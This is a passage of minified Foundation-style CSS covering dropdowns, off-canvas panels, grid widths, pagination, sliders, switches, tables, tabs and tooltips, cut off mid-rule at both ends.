inset;content:"";border-right-style:solid;border-color:transparent #1779ba transparent transparent;display:inline-block;margin-right:.75rem;border-left-width:0}.dropdown-pane{position:absolute;z-index:10;width:300px;padding:1rem;visibility:hidden;display:none;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-open{visibility:visible;display:block}.dropdown-pane.tiny,.is-dropdown-menu.vertical{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu.align-right .is-dropdown-submenu.first-sub,.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu .is-active>a{background:0 0;color:#1779ba}.dropdown.menu.vertical>li .is-dropdown-submenu,.sticky.is-stuck.is-at-top{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu,.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px}.dropdown.menu.vertical>li.opens-left>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.vertical>li.opens-right>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.is-dropdown-menu.vertical.align-right,.owl-carousel.owl-rtl .owl-item{float:right}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.flex-video,.responsive-embed{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video,.responsive-embed embed,.responsive-embed iframe,.responsive-embed object,.responsive-embed video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen,.responsive-embed.widescreen{padding-bottom:56.25%}.label{display:inline-block;padding:.33333rem .5rem;border-radius:0;font-size:.8rem;line-height:1;white-space:nowrap;background:#1779ba}.media-object{display:-ms-flexbox;display:flex;margin-bottom:1rem;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;transition:opacity .5s,visibility .5s;background:rgba(254,254,254,.25);opacity:0;visibility:hidden;overflow:hidden}.position-left,.position-right{height:100%;overflow-y:auto;width:250px;top:0}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-overlay-absolute,.tooltip::before,div.wpcf7 .ajax-loader{position:absolute}.js-off-canvas-overlay.is-overlay-fixed,.off-canvas,.reveal.without-overlay{position:fixed}.off-canvas{z-index:12;transition:transform .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}.off-canvas-absolute,.off-canvas-content{transition:transform .5s;-webkit-backface-visibility:hidden}.off-canvas-absolute.is-transition-push,.off-canvas.is-transition-push{z-index:12}.invisible,.off-canvas-absolute.is-closed,.off-canvas.is-closed,.owl-carousel.owl-refresh .owl-item{visibility:hidden}.off-canvas-absolute.is-transition-overlap,.off-canvas.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open,.off-canvas.is-transition-overlap.is-open{box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas-absolute.is-open,.off-canvas-content .off-canvas.is-open,.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open,.off-canvas-content.has-transition-push,.off-canvas.is-open{-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-absolute{position:absolute;z-index:12;backface-visibility:hidden;background:#e6e6e6}.position-left{left:0;-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left,.off-canvas-content.is-open-right.has-transition-push{-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-right,.off-canvas-content.is-open-left.has-transition-push{-ms-transform:translateX(250px);transform:translateX(250px)}.position-left.is-transition-push{box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25)}.position-right{right:0;-ms-transform:translateX(250px);transform:translateX(250px)}.position-bottom,.position-top{overflow-x:auto;height:250px;left:0}.position-right.is-transition-push{box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25)}.position-top{top:0;width:100%;-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top,.off-canvas-content.is-open-bottom.has-transition-push{-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-bottom,.off-canvas-content.is-open-top.has-transition-push{-ms-transform:translateY(250px);transform:translateY(250px)}.position-top.is-transition-push{box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25)}.position-bottom{bottom:0;width:100%;-ms-transform:translateY(250px);transform:translateY(250px)}.position-bottom.is-transition-push{box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25)}.off-canvas-content{-ms-transform:none;transform:none;backface-visibility:hidden}.orbit-caption,.orbit-next:active,.orbit-next:focus,.orbit-next:hover,.orbit-previous:active,.orbit-previous:focus,.orbit-previous:hover{background-color:rgba(10,10,10,.5)}.orbit-container{position:relative;height:0;margin:0;list-style:none;overflow:hidden}.orbit-caption,.orbit-next,.orbit-previous{position:absolute;color:#fefefe;padding:1rem}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{bottom:0;width:100%;margin-bottom:0}.orbit-next,.orbit-previous{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button.is-active,.orbit-bullets button:hover{background-color:#8a8a8a}.pagination{margin-left:0;margin-bottom:1rem}.pagination li{margin-right:.0625rem;border-radius:0;font-size:.875rem;display:none}@media print,screen and (min-width:40em){.reveal,.reveal.large,.reveal.small,.reveal.tiny{right:auto;left:auto;margin:0 auto}.grid-container,.grid-container.fluid,.grid-padding-x>.cell{padding-right:.9375rem;padding-left:.9375rem}.grid-x>.medium-1,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-full,.grid-x>.medium-shrink,.grid-y>.medium-1,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-full,.grid-y>.medium-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.medium-shrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.medium-1,.medium-margin-collapse>.medium-1,.medium-margin-collapse>.small-1,.small-margin-collapse>.medium-1{width:8.33333%}.grid-x>.medium-2,.medium-margin-collapse>.medium-2,.medium-margin-collapse>.small-2,.medium-up-6>.cell,.small-margin-collapse>.medium-2{width:16.66667%}.grid-x>.medium-3,.medium-margin-collapse>.medium-3,.medium-margin-collapse>.small-3,.medium-up-4>.cell,.small-margin-collapse>.medium-3{width:25%}.grid-x>.medium-4,.medium-margin-collapse>.medium-4,.medium-margin-collapse>.small-4,.medium-up-3>.cell,.small-margin-collapse>.medium-4{width:33.33333%}.grid-x>.medium-5,.medium-margin-collapse>.medium-5,.medium-margin-collapse>.small-5,.small-margin-collapse>.medium-5{width:41.66667%}.grid-x>.medium-6,.medium-margin-collapse>.medium-6,.medium-margin-collapse>.small-6,.medium-up-2>.cell,.small-margin-collapse>.medium-6{width:50%}.grid-x>.medium-7,.medium-margin-collapse>.medium-7,.medium-margin-collapse>.small-7,.small-margin-collapse>.medium-7{width:58.33333%}.grid-x>.medium-8,.medium-margin-collapse>.medium-8,.medium-margin-collapse>.small-8,.small-margin-collapse>.medium-8{width:66.66667%}.grid-x>.medium-9,.medium-margin-collapse>.medium-9,.medium-margin-collapse>.small-9,.small-margin-collapse>.medium-9{width:75%}.grid-x>.medium-10,.medium-margin-collapse>.medium-10,.medium-margin-collapse>.small-10,.small-margin-collapse>.medium-10{width:83.33333%}.grid-x>.medium-11,.medium-margin-collapse>.medium-11,.medium-margin-collapse>.small-11,.small-margin-collapse>.medium-11{width:91.66667%}.cell .medium-grid-frame,.grid-x>.medium-12,.medium-margin-collapse>.medium-12,.medium-margin-collapse>.small-12,.medium-up-1>.cell,.small-margin-collapse>.medium-12{width:100%}.grid-margin-x{margin-left:-.9375rem;margin-right:-.9375rem}.grid-margin-x>.cell{width:calc(100% - 1.875rem);margin-left:.9375rem;margin-right:.9375rem}.grid-margin-x>.auto,.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.medium-1,.grid-margin-x>.small-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x.medium-up-6>.cell,.grid-margin-x>.medium-2,.grid-margin-x>.small-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x.medium-up-4>.cell,.grid-margin-x>.medium-3,.grid-margin-x>.small-3{width:calc(25% - 1.875rem)}.grid-margin-x.medium-up-3>.cell,.grid-margin-x>.medium-4,.grid-margin-x>.small-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.medium-5,.grid-margin-x>.small-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x.medium-up-2>.cell,.grid-margin-x>.medium-6,.grid-margin-x>.small-6{width:calc(50% - 1.875rem)}.grid-margin-x>.medium-7,.grid-margin-x>.small-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.medium-8,.grid-margin-x>.small-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.medium-9,.grid-margin-x>.small-9{width:calc(75% - 1.875rem)}.grid-margin-x>.medium-10,.grid-margin-x>.small-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.medium-11,.grid-margin-x>.small-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x.medium-up-1>.cell,.grid-margin-x>.medium-12,.grid-margin-x>.small-12{width:calc(100% - 1.875rem)}.grid-container:not(.full)>.grid-padding-x,.grid-padding-x .grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}.medium-up-5>.cell{width:20%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.875rem)}.medium-margin-collapse,.medium-margin-collapse>.cell,.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}.medium-offset-0{margin-left:0}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + .9375rem)}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .9375rem)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .9375rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .9375rem)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .9375rem)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .9375rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .9375rem)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .9375rem)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .9375rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .9375rem)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .9375rem)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .9375rem)}.grid-y>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-margin-y>.auto,.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink,.grid-margin-y>.shrink,.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.33333%}.grid-y>.medium-2{height:16.66667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.33333%}.grid-y>.medium-5{height:41.66667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.33333%}.grid-y>.medium-8{height:66.66667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.33333%}.grid-y>.medium-11{height:91.66667%}.cell .grid-y.medium-grid-frame,.grid-y>.medium-12{height:100%}.grid-margin-y,.grid-padding-y .grid-padding-y{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid-padding-y>.cell{padding-top:.9375rem;padding-bottom:.9375rem}.medium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.medium-cell-block,.medium-cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.medium-cell-block{overflow-x:auto;max-width:100%}.medium-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%}.grid-y.medium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}.grid-margin-y>.medium-1,.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2,.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3,.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4,.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5,.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6,.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7,.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8,.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9,.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10,.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11,.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12,.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-frame.grid-margin-y,.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.875rem)}.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}.medium-flex-container{display:-ms-flexbox;display:flex}.medium-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.h1,h1{font-size:3rem}.h2,h2{font-size:2.5rem}.h3,h3{font-size:1.9375rem}.h4,h4{font-size:1.5625rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}.button-group.stacked-for-small .button{-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li,.menu.medium-simple li{-ms-flex:1 1 0px;flex:1 1 0px}.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px}.dropdown.menu.medium-vertical>li.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.medium-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.position-bottom.reveal-for-medium,.position-left.reveal-for-medium,.position-right.reveal-for-medium,.position-top.reveal-for-medium{-ms-transform:none;transform:none;z-index:12;transition:none;visibility:visible}.off-canvas.in-canvas-for-medium .close-button,.position-bottom.reveal-for-medium .close-button,.position-left.reveal-for-medium .close-button,.position-right.reveal-for-medium .close-button,.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium,.off-canvas-content .position-left.reveal-for-medium,.off-canvas-content .position-right.reveal-for-medium,.off-canvas-content .position-top.reveal-for-medium{-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-medium~.off-canvas-content{margin-left:250px}.off-canvas-content.has-reveal-right,.position-right.reveal-for-medium~.off-canvas-content{margin-right:250px}.off-canvas-content.has-reveal-top,.position-top.reveal-for-medium~.off-canvas-content{margin-top:250px}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:250px}.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;transition:inherit}.off-canvas.in-canvas-for-medium.position-bottom,.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top{box-shadow:none;-ms-transform:none;transform:none}.pagination li{display:inline-block}.reveal{min-height:0}}.pagination a,.pagination button{display:block;padding:.1875rem .625rem;border-radius:0;color:#0a0a0a}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.pagination .current{padding:.1875rem .625rem;background:#1779ba}.pagination .disabled{padding:.1875rem .625rem;color:#cacaca;cursor:not-allowed}.pagination .disabled:hover,.tabs.simple>li>a:hover,table tfoot tr,table thead tr{background:0 0}.pagination .ellipsis::after{padding:.1875rem .625rem;content:"\2026";color:#0a0a0a}.pagination-previous a::before,.pagination-previous.disabled::before{display:inline-block;margin-right:.5rem;content:"\00ab"}.pagination-next a::after,.pagination-next.disabled::after{display:inline-block;margin-left:.5rem;content:"\00bb"}.progress{height:1rem;margin-bottom:1rem;border-radius:0;background-color:#cacaca}.progress-meter,.progress.primary .progress-meter{background-color:#1779ba}.progress.secondary .progress-meter{background-color:#767676}.progress.success .progress-meter{background-color:#3adb76}.progress.warning .progress-meter{background-color:#ffae00}.progress.alert .progress-meter{background-color:#cc4b37}.progress-meter{position:relative;display:block;width:0;height:100%}.progress-meter-text{top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;margin:0;font-size:.75rem;font-weight:700;color:#fefefe;white-space:nowrap}html.is-reveal-open,html.is-reveal-open body{min-height:100%;overflow:hidden;position:fixed;user-select:none}.table-scroll,table.scroll{overflow-x:auto}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;display:none;background-color:rgba(10,10,10,.45);overflow-y:scroll}.reveal{z-index:1006;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto}.slider-fill,.slider-handle{display:inline-block;position:absolute}.reveal.full{top:0;left:0;width:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}.slider{height:.5rem;margin-top:1.25rem;margin-bottom:2.25rem;background-color:#e6e6e6;cursor:pointer;user-select:none;-ms-touch-action:none;touch-action:none}.switch,table{margin-bottom:1rem}.slider-fill{top:0;left:0;max-width:100%;height:.5rem;background-color:#cacaca;transition:.2s ease-in-out}.slider-fill.is-dragging,.slider-handle.is-dragging{transition:linear}.slider-handle{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:1.4rem;height:1.4rem;border-radius:0;background-color:#1779ba;transition:.2s ease-in-out;-ms-touch-action:manipulation;touch-action:manipulation}.switch-paddle,.switch-paddle::after{transition:.25s ease-out;border-radius:0}.slider-handle:hover{background-color:#14679e}.slider.vertical{display:inline-block;width:.5rem;height:12.5rem;margin:0 1.25rem;-ms-transform:scale(1,-1);transform:scale(1,-1)}.slider.vertical .slider-fill{top:0;width:.5rem;max-height:100%}.slider.vertical .slider-handle{position:absolute;top:0;left:50%;width:1.4rem;height:1.4rem;-ms-transform:translateX(-50%);transform:translateX(-50%)}.sticky{position:relative;z-index:0;transform:translate3d(0,0,0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-anchored.is-at-bottom,.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.switch{height:2rem;position:relative;font-size:.875rem;font-weight:700;color:#fefefe;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.switch-input{position:absolute;margin-bottom:0;opacity:0}.switch-paddle{position:relative;display:block;width:4rem;height:2rem;background:#cacaca;font-weight:inherit;color:inherit;cursor:pointer}.tabs.primary>li>a,.title-bar,.tooltip{color:#fefefe}.switch-paddle::after{position:absolute;top:.25rem;left:.25rem;display:block;width:1.5rem;height:1.5rem;transform:translate3d(0,0,0);background:#fefefe;content:""}.slide-in-down.mui-enter,.slide-in-left.mui-enter,.slide-in-right.mui-enter,.slide-in-up.mui-enter,.slide-out-down.mui-leave,.slide-out-left.mui-leave,.slide-out-right.mui-leave,.slide-out-up.mui-leave{transition-duration:.5s;transition-timing-function:linear;transition-property:transform,opacity;-webkit-backface-visibility:hidden}.tabs.primary,input:checked~.switch-paddle{background:#1779ba}input:checked~.switch-paddle::after{left:2.25rem}.switch-active,.switch-inactive{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.switch-active{left:8%;display:none}.switch-inactive{right:15%}.switch.tiny{height:1.5rem}.switch.tiny .switch-paddle{width:3rem;height:1.5rem;font-size:.625rem}.switch.tiny .switch-paddle::after{top:.25rem;left:.25rem;width:1rem;height:1rem}.switch.tiny input:checked~.switch-paddle::after{left:1.75rem}.switch.small{height:1.75rem}.switch.small .switch-paddle{width:3.5rem;height:1.75rem;font-size:.75rem}.switch.small .switch-paddle::after{top:.25rem;left:.25rem;width:1.25rem;height:1.25rem}.switch.small input:checked~.switch-paddle::after{left:2rem}.switch.large{height:2.5rem}.switch.large .switch-paddle{width:5rem;height:2.5rem;font-size:1rem}.switch.large .switch-paddle::after{top:.25rem;left:.25rem;width:2rem;height:2rem}.switch.large input:checked~.switch-paddle::after{left:2.75rem}table{border-collapse:collapse;width:100%;border-radius:0}.tabs,.tabs-content,.tabs-content.vertical{border:1px solid #e6e6e6}table tbody,table tfoot,table thead{border:1px solid #f1f1f1;background-color:#fefefe}table thead{background:#f8f8f8;color:#0a0a0a}table tfoot{background:#f1f1f1;color:#0a0a0a}table tfoot td,table tfoot th,table thead td,table thead th{padding:.5rem .625rem .625rem;font-weight:700;text-align:left}table tbody tr:nth-child(2n){border-bottom:0;background-color:#f1f1f1}table.unstriped tbody,table.unstriped tbody tr{background-color:#fefefe}table.unstriped tbody tr{border-bottom:1px solid #f1f1f1}.content-area,.item img,.owl-carousel .owl-item img,table.scroll{display:block;width:100%}table.hover tfoot tr:hover,table.hover:not(.unstriped) tr:nth-of-type(2n):hover{background-color:#ececec}table.hover tbody tr:hover{background-color:#f9f9f9}.tabs{margin:0;background:#fefefe}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.primary>li>a:focus,.tabs.primary>li>a:hover{background:#1673b1}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1}.tabs-title>a:hover{background:#fefefe;color:#1468a0}.tabs-content{border-top:0;background:#fefefe;transition:.5s}.tabs-panel{display:none;padding:1rem}.thumbnail{display:inline-block;max-width:100%;margin-bottom:1rem;border:4px solid #fefefe;border-radius:0;box-shadow:0 0 0 1px rgba(10,10,10,.2);line-height:0}a.thumbnail{transition:box-shadow .2s ease-out}a.thumbnail:focus,a.thumbnail:hover{box-shadow:0 0 6px 1px rgba(23,121,186,.5)}.title-bar{padding:.5rem;background:#0a0a0a;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center}.has-tip,.title-bar-title{display:inline-block;font-weight:700}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.has-tip{position:relative;border-bottom:1px dotted #8a8a8a;cursor:help}.tooltip{position:absolute;top:calc(100% + .6495rem);z-index:1200;max-width:10rem;padding:.75rem;border-radius:0;background-color:#0a0a0a;font-size:80%}.tooltip.bottom::before{display:block;width:0;height:0;border:.75rem inset;content:"";border-top-width:0;border-bottom-style:solid;border-color:transparent transparent #0a0a0a;bottom:100%}.tooltip.left::before,.tooltip.top::before{border:.75rem inset;display:block;content:"";height:0;width:0}.tooltip.bottom.align-center::before,.tooltip.top.align-center::before{left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top::before{border-bottom-width:0;border-top-style:solid;border-color:#0a0a0a transparent transparent;top:100%;bottom:auto}.tooltip.left::before{border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #0a0a0a;left:100%}.tooltip.left.align-center::before,.tooltip.right.align-center::before{bottom:auto;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right::before{display:block;width:0;height:0;border:.75rem inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #0a0a0a transparent 